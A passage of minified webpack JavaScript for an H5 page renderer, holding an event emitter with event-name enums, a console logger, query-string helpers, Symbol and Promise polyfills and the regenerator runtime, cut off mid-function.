e.addListener=function(t,e,r){if(void 0===r&&(r=!1),t&&e){var n=this.eventListeners.get(t);if(n||(n=[],this.eventListeners.set(t,n)),!(n.indexOf(e)>=0))if(n.push(e),r&&this.lastEmittedEvents.has(t))e(this.lastEmittedEvents.get(t))}},e.addOnceListener=function(t,e,r){var n=this;void 0===r&&(r=!1);this.on(t,(function r(A){e(A),n.off(t,r)}),r)},e.removeListener=function(t,e){if(t)if(e)for(var r=this.listeners(t),n=0;n<r.length;n++){if(r[n]===e){r.splice(n,1);break}}else this.eventListeners.set(t,[]);else this.removeAllListeners()},e.removeAllListeners=function(){this.lastEmittedEvents.clear(),this.eventListeners.clear()},e.emit=function(t,e){if(t){for(var r=this.listeners(t),n=r.length;n;){(0,r[r.length-n])(e),n--}this.lastEmittedEvents.set(t,e)}},e.listeners=function(t){return this.eventListeners.get(t)||[]},e.listenerCount=function(t){return this.listeners(t).length},t}();a([Object(n.a)("on")],w.prototype,"addListener",null),a([Object(n.a)("once")],w.prototype,"addOnceListener",null),a([Object(n.a)("off")],w.prototype,"removeListener",null),a([Object(n.a)("offAll")],w.prototype,"removeAllListeners",null),a([Object(n.a)("fire")],w.prototype,"emit",null);var m=window.__globalEvent__;m||(window.__globalEvent__=new w,m=window.__globalEvent__);var v=m},function(t,e,r){"use strict";var n,A;r.d(e,"a",(function(){return A})),function(t){t.APP_INITIALIZING="APP_INITIALIZING",t.APP_INITIALIZED="APP_INITIALIZED",t.APP_READY="APP_READY",t.APP_PRELOADING="APP_PRELOADING",t.APP_PRELOADED="APP_PRELOADED",t.PAGE_SWITCH="PAGE_SWITCH",t.PAGE_SWITCH_UP="PAGE_SWITCH_UP",t.PAGE_SWITCH_DOWN="PAGE_SWITCH_DOWN",t.LONGPAGE_SCROLL="LONGPAGE_SCROLL",t.LONGPAGE_SCROLL_UP="LONGPAGE_SCROLL_UP",t.LONGPAGE_SCROLL_DOWN="LONGPAGE_SCROLL_DOWN",t.CLICK="CLICK",t.PSD_COMPONENT_TRIGGER="PSD_COMPONENT_TRIGGER",t.PSD_COMPONENT_ACTION="PSD_COMPONENT_ACTION",t.LONG_PRESS="LONG_PRESS",t.SHAKING="SHAKING",t.ACCESS_WX_SDK_SUCCESS="ACCESS_WX_SDK_SUCCESS",t.WECHAT_SHARE_SUCCESS="WECHAT_SHARE_SUCCESS",t.FORM_SUBMIT_SUCCESS="FORM_SUBMIT_SUCCESS",t.FORM_SUBMIT_FAILED="FORM_SUBMIT_FAILED",t.UPDATE_CMP="UPDATE_CMP",t.UPLOAD_IMAGE_SUCCESS="UPLOAD_IMAGE_SUCCESS",t.SWIPER_PREVENT_MOVE="SWIPER_PREVENT_MOVE",t.GENERATING_POSTER="GENERATING_POSTER",t.SWIPER_TO_PAGE="SWIPER_TO_PAGE",t.SWIPER_TO_PREV_PAGE="SWIPER_TO_PREV_PAGE",t.SWIPER_TO_NEXT_PAGE="SWIPER_TO_NEXT_PAGE",t.ADD_AD_LAST_PAGE="ADD_AD_LAST_PAGE",t.BACK_BTN_AD_ENABLE="BACK_BTN_AD_ENABLE",t.AD_DATA_BACK="AD_DATA_BACK",t.SHOW_POSTER_PAGE="SHOW_POSTER_PAGE",t.HIDE_POSTER_PAGE="HIDE_POSTER_PAGE",t.ISCROLL_DISABLE="ISCROLL_DISABLE",t.ISCROLL_ABLE="ISCROLL_ABLE",t.SCROLL_TO_COMPONENT="SCROLL_TO_COMPONENT",t.PLUGIN_PAGE_LOCK="PLUGIN_PAGE_LOCK",t.PLUGIN_PAGE_UNLOCK="PLUGIN_PAGE_UNLOCK",t.FIBO_SDK_INITIALIZED="FIBO_SDK_INITIALIZED",t.FIBO_VIEW_EVENT_DONE="FIBO_VIEW_EVENT_DONE",t.PLUGIN_INIT_COMPLETE="PLUGIN_INIT_COMPLETE",t.SHOW_FORM_VIEWER="SHOW_FORM_VIEWER",t.HIDE_FORM_VIEWER="HIDE_FORM_VIEWER",t.REWRITE_FORM_VALUE="REWRITE_FORM_VALUE",t.INDEXEDDB_READY="INDEXEDDB_READY",t.PLAYING="PLAYING",t.PAUSED="PAUSED",t.COMPLETED="COMPLETED",t.STOPPED="STOPPED",t.VIDEO_TIME_UPDATE="VIDEO_TIME_UPDATE",t.GOTO_VIDEO_TIME="GOTO_VIDEO_TIME",t.PLAY_TO_POINT="PLAY_TO_POINT",t.SUBMIT_FORM="SUBMIT_FORM",t.CLOSE_INLINE_PAGE="CLOSE_INLINE_PAGE",t.VARIABLES_CHANGE="VARIABLES_CHANGE",t.UPDATE_CMPLIB_VARIABLE="UPDATE_CMPLIB_VARIABLE",t.WECHAT_AUTH="WECHAT_AUTH",t.SELECT_COMPLETED="SELECT_COMPLETED"}(n||(n={})),function(t){t.SHARE="RP_RENDERER_SHARE",t.WECHAT_USERINFO="RP_RENDERER_WECHAT_USERINFO",t.DOM_LOADED="RP_RENDERER_DOM_LOADED",t.CLOSE_DIALOG="RP_RENDERER_CLOSE_DIALOG",t.SUBMIT_FORM="RP_RENDERER_SUBMIT_FORM",t.SUBMIT_FORM_ERROR="RP_RENDERER_SUBMIT_FORM_ERROR",t.PUSH_FIBO_DATA="RP_RENDERER_PUSH_FIBO_DATA",t.UPDATE_FORM_VALUE="RP_RENDERER_FORM_UPDATE_VALUE",t.START_TURNING="RP_RENDERER_START_TURNING",t.COMPLETE_TURNING="RP_RENDERER_COMPLETE_TURNING",t.UPDATE_SCROLLER_POSTION="RP_RENDERER_UPDATE_SCROLLER_POSTION",t.POST_ATTACHMENT_SIZE="POST_ATTACHMENT_SIZE",t.IFRAME_SHARE="IFRAME_SHARE"}(A||(A={})),e.b=n},function(t,e,r){"use strict";(function(t){r(38),r(46),r(36),r(47),r(24),r(10),r(9),r(14),r(15),r(19);function n(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function A(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?n(Object(r),!0).forEach((function(e){o(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function o(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var i={TRACE:1,DEBUG:2,INFO:3,WARN:4,ERROR:5},a={TRACE:console.trace,DEBUG:console.debug,INFO:console.info,WARN:console.warn,ERROR:console.error},s=function(){var t=function(){function t(t,e){this.options={formatTimeStr:!0},this.module=t,e&&(this.options=A(A({},this.options),e))}t.get=function(e,r){return new t(e,r)},t.setLevel=function(e){t.level=e};var e=t.prototype;return e.getLoggerLevel=function(){return"undefined"!=typeof location&&location.search.replace(/\?/,"").split("&").find((function(t){var e=t.split("="),r=e[0],n=e[1];return"debug"===r&&("1"===n||"true"===n)}))?"DEBUG":"undefined"!=typeof window&&window.__LOGGER_LEVEL__?window.__LOGGER_LEVEL__:t.level},e.isEnabledLevel=function(t){var e=this.getLoggerLevel();return i[t]>=i[e]},e.format=function(t,e){var r,n;return"["+(this.options.formatTimeStr?(r=new Date,n=60*r.getTimezoneOffset()*1e3,new Date(r.getTime()+Math.abs(n)).toISOString().slice(0,-5).replace("T"," ")):new Date)+"] ["+t+"] ["+this.module+"] - "+e},e.log=function(t,e){var r=a[t];if(this.isEnabledLevel(t)&&r){for(var n=arguments.length,A=new Array(n>2?n-2:0),o=2;o<n;o++)A[o-2]=arguments[o];return r.call.apply(r,[console,this.format(t,e)].concat(A))}},e.trace=function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];return this.log.apply(this,["TRACE",t].concat(r))},e.debug=function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];return this.log.apply(this,["DEBUG",t].concat(r))},e.info=function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];return this.log.apply(this,["INFO",t].concat(r))},e.warn=function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];return this.log.apply(this,["WARN",t].concat(r))},e.error=function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];return this.log.apply(this,["ERROR",t].concat(r))},t}();return t.level="INFO",t}();e.a=s}).call(this,r(183))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return a}));r(38),r(36),r(24),r(10),r(41),r(3),r(9),r(28),r(21),r(18),r(20);var n=r(30);function A(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return o(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function i(t,e,r){void 0===e&&(e="&"),void 0===r&&(r="=");var o={};if(!t||!Object(n.i)(t))return o;for(var i,a=A((t=t.replace(/.*?\?/,"")).split(e));!(i=a()).done;){var s=i.value,u=s.indexOf(r);if(-1!==u){var c=decodeURIComponent(s.slice(0,u)),l=decodeURIComponent(s.slice(u+1));if(void 0===o[c])o[c]=l;else{var f=o[c];Array.isArray(f)?f.push(l):o[c]=[f,l]}}else{o[decodeURIComponent(s)]=""}}return o}function a(t,e,r){if(void 0===e&&(e="&"),void 0===r&&(r="="),null==t||!Object(n.g)(t))return"";for(var A=[],o=Object.keys(t),i=function(){var e=s[a],n=t[e],o=encodeURIComponent(e);if(null==n)return A.push([o,""].join(r)),"continue";if(Array.isArray(n)){var i=n.map((function(t){return[o,encodeURIComponent(t)].join(r)}));return A.push.apply(A,i),"continue"}A.push([o,encodeURIComponent(n)].join(r))},a=0,s=o;a<s.length;a++)i();return A.join(e)}},function(t,e,r){"use strict";var n;!function(t){t.APP_CURRENT_PAGE_INDEX="app.currentPageIndex",t.APP_CURRENTPAGE="app.currentPage",t.APP_CURRENTPAGEID="app.currentPageId",t.APP_VISIBLEPAGE_INDEXES="app.visiblePage.indexes",t.DEMO_SHARELINK="demo.shareLink",t.DEMO_ISLOCAL="demo.isLocal",t.FIBO_VIEW_EVENT="fibo.viewEvent",t.HAS_READING_CMPS="has.reading.cmps",t.FIBO_VIEWCOUNT="fibo.viewcount",t.POSTER_PAGE_INDEXES="poster.pageIndexes",t.POSTER_H5_SHORT_LINK="poster.h5ShortLink",t.POSTER_PUBLIC_FOLLOW_LINK="poster.publicFollowLink",t.POSTER_MP_QRCODE_LINK="poster.miniProgramQrCodeLink",t.POSTER_WORK_WECHAT_QRCODE_LINK="poster.workWechatQrcodeLink",t.FIBO_INIT_DATA="fibo.initData",t.APP_CONTEXT="app.context",t.MAP_IS_LOADING_AMAP_SDK="map.isLoadingAMapSDK",t.MAP_IS_LOADING_TXMAP_SDK="map.isLoadingTXMapSDK",t.PROTOCOL_CHECK_STATUS="protocol.checkStatus",t.POSTER_BUSINESS_QRCODE_LINK="poster.businessQrCodeLink",t.POSTER_BUSINESS_QRCODE_TYPE="poster.businessQrCodeType",t.APP_CURRENT_DIALOGPAGE_ID="app.currentDialogPageId",t.ISSHOW_BOTTOM_LINK_PAGE="isshow.bottom.link.page",t.CASHIER_LOAD_STATUS="cashier.loading-status",t.SELECT_OPTION_IDS="selectDisplayList.selectOptionIds"}(n||(n={})),e.a=n},function(t,e,r){"use strict";var n=r(34),A=r(71),o=r(50),i=r(27),a=r(62),s=r(159).KEY,u=r(42),c=r(125),l=r(107),f=r(97),p=r(32),d=r(191),h=r(270),g=r(271),w=r(190),m=r(44),v=r(48),y=r(67),B=r(72),b=r(114),E=r(104),C=r(109),U=r(240),O=r(106),_=r(130),Q=r(56),F=r(93),I=O.f,S=Q.f,T=U.f,P=n.Symbol,H=n.JSON,x=H&&H.stringify,R=p("_hidden"),N=p("toPrimitive"),D={}.propertyIsEnumerable,k=c("symbol-registry"),M=c("symbols"),L=c("op-symbols"),j=Object.prototype,K="function"==typeof P&&!!_.f,X=n.QObject,G=!X||!X.prototype||!X.prototype.findChild,z=o&&u((function(){return 7!=C(S({},"a",{get:function(){return S(this,"a",{value:7}).a}})).a}))?function(t,e,r){var n=I(j,e);n&&delete j[e],S(t,e,r),n&&t!==j&&S(j,e,n)}:S,V=function(t){var e=M[t]=C(P.prototype);return e._k=t,e},W=K&&"symbol"==typeof P.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof P},Y=function(t,e,r){return t===j&&Y(L,e,r),m(t),e=b(e,!0),m(r),A(M,e)?(r.enumerable?(A(t,R)&&t[R][e]&&(t[R][e]=!1),r=C(r,{enumerable:E(0,!1)})):(A(t,R)||S(t,R,E(1,{})),t[R][e]=!0),z(t,e,r)):S(t,e,r)},J=function(t,e){m(t);for(var r,n=g(e=B(e)),A=0,o=n.length;o>A;)Y(t,r=n[A++],e[r]);return t},q=function(t){var e=D.call(this,t=b(t,!0));return!(this===j&&A(M,t)&&!A(L,t))&&(!(e||!A(this,t)||!A(M,t)||A(this,R)&&this[R][t])||e)},Z=function(t,e){if(t=B(t),e=b(e,!0),t!==j||!A(M,e)||A(L,e)){var r=I(t,e);return!r||!A(M,e)||A(t,R)&&t[R][e]||(r.enumerable=!0),r}},$=function(t){for(var e,r=T(B(t)),n=[],o=0;r.length>o;)A(M,e=r[o++])||e==R||e==s||n.push(e);return n},tt=function(t){for(var e,r=t===j,n=T(r?L:B(t)),o=[],i=0;n.length>i;)!A(M,e=n[i++])||r&&!A(j,e)||o.push(M[e]);return o};K||(a((P=function(){if(this instanceof P)throw TypeError("Symbol is not a constructor!");var t=f(arguments.length>0?arguments[0]:void 0),e=function(r){this===j&&e.call(L,r),A(this,R)&&A(this[R],t)&&(this[R][t]=!1),z(this,t,E(1,r))};return o&&G&&z(j,t,{configurable:!0,set:e}),V(t)}).prototype,"toString",(function(){return this._k})),O.f=Z,Q.f=Y,r(100).f=U.f=$,r(117).f=q,_.f=tt,o&&!r(99)&&a(j,"propertyIsEnumerable",q,!0),d.f=function(t){return V(p(t))}),i(i.G+i.W+i.F*!K,{Symbol:P});for(var et="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),rt=0;et.length>rt;)p(et[rt++]);for(var nt=F(p.store),At=0;nt.length>At;)h(nt[At++]);i(i.S+i.F*!K,"Symbol",{for:function(t){return A(k,t+="")?k[t]:k[t]=P(t)},keyFor:function(t){if(!W(t))throw TypeError(t+" is not a symbol!");for(var e in k)if(k[e]===t)return e},useSetter:function(){G=!0},useSimple:function(){G=!1}}),i(i.S+i.F*!K,"Object",{create:function(t,e){return void 0===e?C(t):J(C(t),e)},defineProperty:Y,defineProperties:J,getOwnPropertyDescriptor:Z,getOwnPropertyNames:$,getOwnPropertySymbols:tt});var ot=u((function(){_.f(1)}));i(i.S+i.F*ot,"Object",{getOwnPropertySymbols:function(t){return _.f(y(t))}}),H&&i(i.S+i.F*(!K||u((function(){var t=P();return"[null]"!=x([t])||"{}"!=x({a:t})||"{}"!=x(Object(t))}))),"JSON",{stringify:function(t){for(var e,r,n=[t],A=1;arguments.length>A;)n.push(arguments[A++]);if(r=e=n[1],(v(e)||void 0!==t)&&!W(t))return w(e)||(e=function(t,e){if("function"==typeof r&&(e=r.call(this,t,e)),!W(e))return e}),n[1]=e,x.apply(H,n)}}),P.prototype[N]||r(65)(P.prototype,N,P.prototype.valueOf),l(P,"Symbol"),l(Math,"Math",!0),l(n.JSON,"JSON",!0)},function(t,e,r){var n=r(67),A=r(93);r(158)("keys",(function(){return function(t){return A(n(t))}}))},function(t,e,r){"use strict";var n,A,o,i,a=r(99),s=r(34),u=r(76),c=r(116),l=r(27),f=r(48),p=r(110),d=r(126),h=r(165),g=r(166),w=r(210).set,m=r(283)(),v=r(211),y=r(284),B=r(227),b=r(282),E=s.TypeError,C=s.process,U=C&&C.versions,O=U&&U.v8||"",_=s.Promise,Q="process"==c(C),F=function(){},I=A=v.f,S=!!function(){try{var t=_.resolve(1),e=(t.constructor={})[r(32)("species")]=function(t){t(F,F)};return(Q||"function"==typeof PromiseRejectionEvent)&&t.then(F)instanceof e&&0!==O.indexOf("6.6")&&-1===B.indexOf("Chrome/66")}catch(t){}}(),T=function(t){var e;return!(!f(t)||"function"!=typeof(e=t.then))&&e},P=function(t,e){if(!t._n){t._n=!0;var r=t._c;m((function(){for(var n=t._v,A=1==t._s,o=0,i=function(e){var r,o,i,a=A?e.ok:e.fail,s=e.resolve,u=e.reject,c=e.domain;try{a?(A||(2==t._h&&R(t),t._h=1),!0===a?r=n:(c&&c.enter(),r=a(n),c&&(c.exit(),i=!0)),r===e.promise?u(E("Promise-chain cycle")):(o=T(r))?o.call(r,s,u):s(r)):u(n)}catch(t){c&&!i&&c.exit(),u(t)}};r.length>o;)i(r[o++]);t._c=[],t._n=!1,e&&!t._h&&H(t)}))}},H=function(t){w.call(s,(function(){var e,r,n,A=t._v,o=x(t);if(o&&(e=y((function(){Q?C.emit("unhandledRejection",A,t):(r=s.onunhandledrejection)?r({promise:t,reason:A}):(n=s.console)&&n.error&&n.error("Unhandled promise rejection",A)})),t._h=Q||x(t)?2:1),t._a=void 0,o&&e.e)throw e.v}))},x=function(t){return 1!==t._h&&0===(t._a||t._c).length},R=function(t){w.call(s,(function(){var e;Q?C.emit("rejectionHandled",t):(e=s.onrejectionhandled)&&e({promise:t,reason:t._v})}))},N=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),P(e,!0))},D=function(t){var e,r=this;if(!r._d){r._d=!0,r=r._w||r;try{if(r===t)throw E("Promise can't be resolved itself");(e=T(t))?m((function(){var n={_w:r,_d:!1};try{e.call(t,u(D,n,1),u(N,n,1))}catch(t){N.call(n,t)}})):(r._v=t,r._s=1,P(r,!1))}catch(t){N.call({_w:r,_d:!1},t)}}};S||(_=function(t){d(this,_,"Promise","_h"),p(t),n.call(this);try{t(u(D,this,1),u(N,this,1))}catch(t){N.call(this,t)}},(n=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=r(127)(_.prototype,{then:function(t,e){var r=I(g(this,_));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=Q?C.domain:void 0,this._c.push(r),this._a&&this._a.push(r),this._s&&P(this,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new n;this.promise=t,this.resolve=u(D,t,1),this.reject=u(N,t,1)},v.f=I=function(t){return t===_||t===i?new o(t):A(t)}),l(l.G+l.W+l.F*!S,{Promise:_}),r(107)(_,"Promise"),r(141)("Promise"),i=r(82).Promise,l(l.S+l.F*!S,"Promise",{reject:function(t){var e=I(this);return(0,e.reject)(t),e.promise}}),l(l.S+l.F*(a||!S),"Promise",{resolve:function(t){return b(a&&this===i?_:this,t)}}),l(l.S+l.F*!(S&&r(139)((function(t){_.all(t).catch(F)}))),"Promise",{all:function(t){var e=this,r=I(e),n=r.resolve,A=r.reject,o=y((function(){var r=[],o=0,i=1;h(t,!1,(function(t){var a=o++,s=!1;r.push(void 0),i++,e.resolve(t).then((function(t){s||(s=!0,r[a]=t,--i||n(r))}),A)})),--i||n(r)}));return o.e&&A(o.v),r.promise},race:function(t){var e=this,r=I(e),n=r.reject,A=y((function(){h(t,!1,(function(t){e.resolve(t).then(r.resolve,n)}))}));return A.e&&n(A.v),r.promise}})},function(t,e,r){"use strict";var n=r(58);r.d(e,"a",(function(){return n.b})),r.d(e,"b",(function(){return n.c}))},function(t,e,r){(function(e){!function(e){"use strict";var r=Object.prototype,n=r.hasOwnProperty,A="function"==typeof Symbol?Symbol:{},o=A.iterator||"@@iterator",i=A.asyncIterator||"@@asyncIterator",a=A.toStringTag||"@@toStringTag",s="object"==typeof t,u=e.regeneratorRuntime;if(u)s&&(t.exports=u);else{(u=e.regeneratorRuntime=s?t.exports:{}).wrap=h;var c={},l={};l[o]=function(){return this};var f=Object.getPrototypeOf,p=f&&f(f(O([])));p&&p!==r&&n.call(p,o)&&(l=p);var d=v.prototype=w.prototype=Object.create(l);m.prototype=d.constructor=v,v.constructor=m,v[a]=m.displayName="GeneratorFunction",u.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},u.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,a in t||(t[a]="GeneratorFunction")),t.prototype=Object.create(d),t},u.awrap=function(t){return{__await:t}},y(B.prototype),B.prototype[i]=function(){return this},u.AsyncIterator=B,u.async=function(t,e,r,n){var A=new B(h(t,e,r,n));return u.isGeneratorFunction(e)?A:A.next().then((function(t){return t.done?t.value:A.next()}))},y(d),d[a]="Generator",d[o]=function(){return this},d.toString=function(){return"[object Generator]"},u.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},u.values=O,U.prototype={constructor:U,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(C),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,n){return i.type="throw",i.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var A=this.tryEntries.length-1;A>=0;--A){var o=this.tryEntries[A],i=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var a=n.call(o,"catchLoc"),s=n.call(o,"finallyLoc");if(a&&s){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var A=this.tryEntries[r];if(A.tryLoc<=this.prev&&n.call(A,"finallyLoc")&&this.prev<A.finallyLoc){var o=A;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,c):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),c},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),C(r),c}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var A=n.arg;C(r)}return A}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:O(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),c}}}function h(t,e,r,n){var A=e&&e.prototype instanceof w?e:w,o=Object.create(A.prototype),i=new U(n||[]);return o._invoke=function(t,e,r){var n="suspendedStart";return function(A,o){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===A)throw o;return _()}for(r.method=A,r.arg=o;;){var i=r.delegate;if(i){var a=b(i,r);if(a){if(a===c)continue;return a}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var s=g(t,e,r);if("normal"===s.type){if(n=r.done?"completed":"suspendedYield",s.arg===c)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(n="completed",r.method="throw",r.arg=s.arg)}}}(t,r,i),o}function g(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}function w(){}function m(){}function v(){}function y(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function B(t){function r(e,A,o,i){var a=g(t[e],t,A);if("throw"!==a.type){var s=a.arg,u=s.value;return u&&"object"==typeof u&&n.call(u,"__await")?Promise.resolve(u.__await).then((function(t){r("next",t,o,i)}),(function(t){r("throw",t,o,i)})):Promise.resolve(u).then((function(t){s.value=t,o(s)}),i)}i(a.arg)}var A;"object"==typeof e.process&&e.process.domain&&(r=e.process.domain.bind(r)),this._invoke=function(t,e){function n(){return new Promise((function(n,A){r(t,e,n,A)}))}return A=A?A.then(n,n):n()}}function b(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,b(t,e),"throw"===e.method))return c;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return c}var n=g(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,c;var A=n.arg;return A?A.done?(e[t.resultName]=A.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,c):A:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,c)}function E(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function U(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,A=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return A.next=A}}return{next:_}}function _(){return{value:void 0,done:!0}}}("object"==typeof e?e:"object"==typeof window?window:"object"==typeof self?self:this)}).call(this,r(108))},function(t,e,r){"use strict";var n=r(27),A=r(123)(2);n(n.P+n.F*!r(192)([].filter,!0),"Array",{filter:function(t){return A(this,t,arguments[1])}})},function(t,e,r){var n=r(72),A=r(106).f;r(158)("getOwnPropertyDescriptor",(function(){return function(t,e){return A(n(t),e)}}))},function(t,e,r){"use strict";r.d(e,"h",(function(){return C})),r.d(e,"g",(function(){return U})),r.d(e,"f",(function(){return O})),r.d(e,"d",(function(){return _})),r.d(e,"k",(function(){return Q})),r.d(e,"e",(function(){return F})),r.d(e,"b",(function(){return I})),r.d(e,"l",(function(){return S})),r.d(e,"c",(function(){return T})),r.d(e,"j",(function(){return P})),r.d(e,"i",(function(){return H})),r.d(e,"a",(function(){return R}));r(66),r(21),r(3),r(18),r(20),r(103),r(14),r(38),r(64),r(39),r(25),r(59),r(24),r(9),r(28),r(10),r(15),r(19);var n=r(1),A=r(6),o=r(85),i=r(8),a=r(2),s=r(113),u=r(60),c=r(5),l=r(55),f=r(199),p=r(101),d=r(75),h=r(86);function g(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function w(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function m(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return v(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return v(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var y=A.a.get("renderer:modules:app"),B=new Map,b=new Map,E=new Map;function C(t){return B.get(t)||null}function U(t){var e=t.pid;if(Object(l.k)(t)){var r=b.get(t.cmpEditBindId);e=r?r.pid:"";var n=F(t.uuid);if(n){var A=_(n);return A&&U(A)}}if(e)return C(e);var o=O(t);if(o){var i=_(o);if(i)return U(i)}return null}function O(t){return 